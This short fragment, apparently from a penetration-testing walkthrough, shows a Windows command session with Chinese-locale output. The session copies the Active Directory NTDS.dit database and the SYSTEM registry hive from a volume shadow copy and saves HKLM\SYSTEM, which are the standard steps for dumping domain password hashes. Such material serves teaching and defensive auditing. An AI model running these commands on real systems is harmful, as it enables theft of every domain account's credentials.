 C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy8\Windows
\NTDS\NTDS.dit C:\test\Extract\ntds.dit
已复制         1 个文件。
C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy8\Windows
\System32\config\SYSTEM C:\test\Extract\VSC_SYSTEM_HIVE
已复制         1 个文件。
C:\Windows\system32>reg save HKLM\SYSTEM C:\test\Extract\SYSTEM_HIVE
操作成功完成。